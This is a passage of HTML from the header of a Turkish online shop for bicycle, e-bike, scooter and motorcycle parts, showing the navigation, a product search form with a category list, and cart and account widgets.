<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="İkincil navigasyon">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15549" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-15549 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Duyuru</span></a></li>
<li id="menu-item-15550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15550 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1" type="text/css" media="all" /> 			
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp&description=Korna+Siyah+12-48V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
								<link rel="stylesheet" id="wd-wd-search-cat-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-128"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" data-val="akuler" data-title="Aküler" >Aküler</a>
<ul class='children'>
	<li class="cat-item cat-item-4916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" data-val="akuler-elektrikli-bisiklet-akusu" data-title="Elektrikli Bisiklet Aküsü" >Elektrikli Bisiklet Aküsü</a>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" data-val="akuler-motosiklet-akusu" data-title="Motosiklet Aküsü" >Motosiklet Aküsü</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5660"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" data-val="batarya-malzemeleri" data-title="Batarya Malzemeleri" >Batarya Malzemeleri</a>
<ul class='children'>
	<li class="cat-item cat-item-5632"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" data-val="e18650-batarya-kutusu" data-title="18650 Batarya Kutusu" >18650 Batarya Kutusu</a>
</li>
	<li class="cat-item cat-item-5655"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" data-val="arpa-yalitkan-kagit" data-title="Arpa Yalıtkan Kağıt" >Arpa Yalıtkan Kağıt</a>
</li>
	<li class="cat-item cat-item-5654"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" data-val="bantlar" data-title="Bantlar" >Bantlar</a>
</li>
	<li class="cat-item cat-item-5656"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" data-val="braket-pil-tutucu" data-title="Braket - Pil Tutucu" >Braket &#8211; Pil Tutucu</a>
</li>
	<li class="cat-item cat-item-5639"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" data-val="li-ion-batarya" data-title="Li-İon Batarya" >Li-İon Batarya</a>
</li>
	<li class="cat-item cat-item-5638"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" data-val="li-ion-sarj-cihazi" data-title="Li-İon Şarj Cihazı" >Li-İon Şarj Cihazı</a>
</li>
	<li class="cat-item cat-item-5640"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" data-val="lityum-pil" data-title="Lityum Pil" >Lityum Pil</a>
</li>
	<li class="cat-item cat-item-5657"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/nikel-serit/" data-val="nikel-serit" data-title="Nikel Şerit" >Nikel Şerit</a>
</li>
	<li class="cat-item cat-item-5631"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/pil-koruma-devresi-18650-bms/" data-val="pil-koruma-devresi-18650-bms" data-title="Pil Koruma Devresi - 18650 BMS" >Pil Koruma Devresi &#8211; 18650 BMS</a>
</li>
	<li class="cat-item cat-item-5641"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/shrink-makaron-kaplama/" data-val="shrink-makaron-kaplama" data-title="Shrink Makaron Kaplama" >Shrink Makaron Kaplama</a>
</li>
	<li class="cat-item cat-item-5653"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/soketler/" data-val="soketler" data-title="Soketler" >Soketler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" data-val="bisiklet-yedek-parca" data-title="Bisiklet Yedek Parça" >Bisiklet Yedek Parça</a>
<ul class='children'>
	<li class="cat-item cat-item-874"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" data-val="elcikler" data-title="Elcikler" >Elcikler</a>
</li>
	<li class="cat-item cat-item-3954"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" data-val="aksesuar-farlar" data-title="Farlar" >Farlar</a>
</li>
	<li class="cat-item cat-item-871"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" data-val="bisiklet-yedek-parca-furc" data-title="Furç" >Furç</a>
</li>
	<li class="cat-item cat-item-5051"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" data-val="jant-tel-kapak-jant-telleri" data-title="Jant Telleri" >Jant Telleri</a>
</li>
	<li class="cat-item cat-item-5042"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" data-val="jant-tel-kapak-jantlar" data-title="Jantlar" >Jantlar</a>
</li>
	<li class="cat-item cat-item-1292"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" data-val="kadro-masalar" data-title="Kadro Maşalar" >Kadro Maşalar</a>
</li>
	<li class="cat-item cat-item-4933"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" data-val="aksesuar-kasklar" data-title="Kasklar" >Kasklar</a>
</li>
	<li class="cat-item cat-item-4924"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-bagaj-on-sepet-bagaj/" data-val="bisiklet-yedek-parca-bagaj-on-sepet-bagaj" data-title="Ön sepet ve Bagaj" >Ön sepet ve Bagaj</a>
</li>
	<li class="cat-item cat-item-3469"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-pedal/" data-val="bisiklet-yedek-parca-pedal" data-title="Pedal" >Pedal</a>
</li>
	<li class="cat-item cat-item-2340"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-seleler/" data-val="bisiklet-yedek-parca-seleler" data-title="Seleler" >Seleler</a>
</li>
	<li class="cat-item cat-item-2999"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-suluk/" data-val="aksesuar-suluk" data-title="Suluk" >Suluk</a>
</li>
	<li class="cat-item cat-item-4753"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/vites-sistemleri-vites-arka/" data-val="vites-sistemleri-vites-arka" data-title="Vites Sistemleri" >Vites Sistemleri</a>
</li>
	<li class="cat-item cat-item-1878"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-aksesuar-ziller/" data-val="bisiklet-yedek-parca-aksesuar-ziller" data-title="Ziller" >Ziller</a>
</li>
	<li class="cat-item cat-item-3366"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-zincir/" data-val="bisiklet-yedek-parca-zincir" data-title="Zincir" >Zincir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2408"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" data-val="cixpet" data-title="Cixpet Elektrikli Taşıt" >Cixpet Elektrikli Taşıt</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" data-val="elektrikli-bisiklet-yedek-parca" data-title="Elektrikli Bisiklet Yedek Parca" >Elektrikli Bisiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-5636"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" data-val="aksesuar" data-title="Aksesuar" >Aksesuar</a>
</li>
	<li class="cat-item cat-item-5629"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" data-val="elektrikli-bisiklet-yedek-parca-beyin-controller" data-title="Beyin - Controller" >Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5043"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" data-val="elektrikli-bisiklet-yedek-parca-e-bike-aksesuar" data-title="E-BIKE AKSESUAR" >E-BIKE AKSESUAR</a>
</li>
	<li class="cat-item cat-item-5635"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" data-val="elektrikli-bisiklet-jant-ve-telleri" data-title="Elektrikli Bisiklet Jant Ve Telleri" >Elektrikli Bisiklet Jant Ve Telleri</a>
</li>
	<li class="cat-item cat-item-5612"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" data-val="fren-sistemleri" data-title="Fren Sistemleri" >Fren Sistemleri</a>
</li>
	<li class="cat-item cat-item-5613"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" data-val="gaz-kolu" data-title="Gaz Kolu" >Gaz Kolu</a>
</li>
	<li class="cat-item cat-item-5614"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" data-val="gosterge-display" data-title="Gösterge - Display" >Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5617"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" data-val="elektrikli-bisiklet-yedek-parca-hub-motor-bldc" data-title="Hub Motor BLDC" >Hub Motor BLDC</a>
</li>
	<li class="cat-item cat-item-5622"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" data-val="elektrikli-bisiklet-yedek-parca-kablo-switch-dugme" data-title="Kablo - Switch - Dügme" >Kablo &#8211; Switch &#8211; Dügme</a>
</li>
	<li class="cat-item cat-item-5630"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" data-val="elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas" data-title="Pedal Asistan Sistemi - PAS" >Pedal Asistan Sistemi &#8211; PAS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5661"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" data-val="elektrikli-scooter-yedek-parcalari" data-title="Elektrikli Scooter Yedek Parçaları" >Elektrikli Scooter Yedek Parçaları</a>
<ul class='children'>
	<li class="cat-item cat-item-5649"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" data-val="elektrikli-scooter-yedek-parcalari-scooter-beyin-controller" data-title="Scooter Beyin - Controller" >Scooter Beyin &#8211; Controller</a>
</li>
	<li class="cat-item cat-item-5637"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" data-val="elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri" data-title="Scooter Dönüşüm Kitleri" >Scooter Dönüşüm Kitleri</a>
</li>
	<li class="cat-item cat-item-5650"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" data-val="elektrikli-scooter-yedek-parcalari-scooter-gosterge-display" data-title="Scooter Gösterge - Display" >Scooter Gösterge &#8211; Display</a>
</li>
	<li class="cat-item cat-item-5642"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" data-val="elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik" data-title="Scooter İc-Dıs lastik" >Scooter İc-Dıs lastik</a>
</li>
	<li class="cat-item cat-item-5646"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" data-val="elektrikli-scooter-yedek-parcalari-scooter-motor" data-title="Scooter Motor" >Scooter Motor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" data-val="lastikler" data-title="Lastikler" >Lastikler</a>
<ul class='children'>
	<li class="cat-item cat-item-1404"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" data-val="bisiklet-dis-lastikleri-ve-ic-lastik" data-title="Bisiklet İç ve Dış Lastikleri" >Bisiklet İç ve Dış Lastikleri</a>
</li>
	<li class="cat-item cat-item-5119"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" data-val="motosiklet-dis-lastikleri-ic-ve-dis" data-title="Motosiklet İç ve Dış Lastikleri" >Motosiklet İç ve Dış Lastikleri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5644"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" data-val="mid-drive-donusum-kiti" data-title="Mid Drive Dönüşüm Kiti" >Mid Drive Dönüşüm Kiti</a>
<ul class='children'>
	<li class="cat-item cat-item-5662"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" data-val="bafang-mid-drive" data-title="Bafang Mid Drive" >Bafang Mid Drive</a>
</li>
	<li class="cat-item cat-item-5659"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" data-val="mid-drive-donusum-kiti-tongsheng" data-title="Tongsheng" >Tongsheng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" data-val="motosiklet-yedek-parca" data-title="Motosiklet Yedek Parca" >Motosiklet Yedek Parca</a>
<ul class='children'>
	<li class="cat-item cat-item-916"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" data-val="motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka" data-title="Arka Debriyaj" >Arka Debriyaj</a>
</li>
	<li class="cat-item cat-item-4927"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" data-val="motosiklet-yedek-parca-motor-aksam-filtreler" data-title="Filtreler" >Filtreler</a>
</li>
	<li class="cat-item cat-item-883"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" data-val="motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari" data-title="Fren Balataları" >Fren Balataları</a>
</li>
	<li class="cat-item cat-item-926"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" data-val="motosiklet-yedek-parca-motor-genel" data-title="Genel Parçalar" >Genel Parçalar</a>
</li>
	<li class="cat-item cat-item-5006"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" data-val="motosiklet-yedek-parca-giyim" data-title="Giyim" >Giyim</a>
</li>
	<li class="cat-item cat-item-541"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" data-val="motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar" data-title="Motor Farları" >Motor Farları</a>
</li>
	<li class="cat-item cat-item-911"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" data-val="motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman" data-title="Motor Silindir Piston Segman" >Motor Silindir Piston Segman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-839"><a class="pf-value" href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" data-val="shimano-parcalar" data-title="SHIMANO" >SHIMANO</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div>			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/" title="Hesabım">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Giriş / Kayıt			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Favorilerim">
	<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriler			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://kasimpasabisiklet.com.tr/compare/" title="Ürünleri karşılaştır">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Karşılaştır			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Mobil menüyü açın">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kasimpasabisiklet.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="286" height="82" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo.png 286w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/Kasimpasa-Bisiklet-Logo-150x43.png 150w" sizes="(max-width: 286px) 100vw, 286px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://kasimpasabisiklet.com.tr/sepet/" title="Alışveriş Sepeti">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Başlık kategorileri navigasyonu">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Kategorilere Gözat		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-37635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
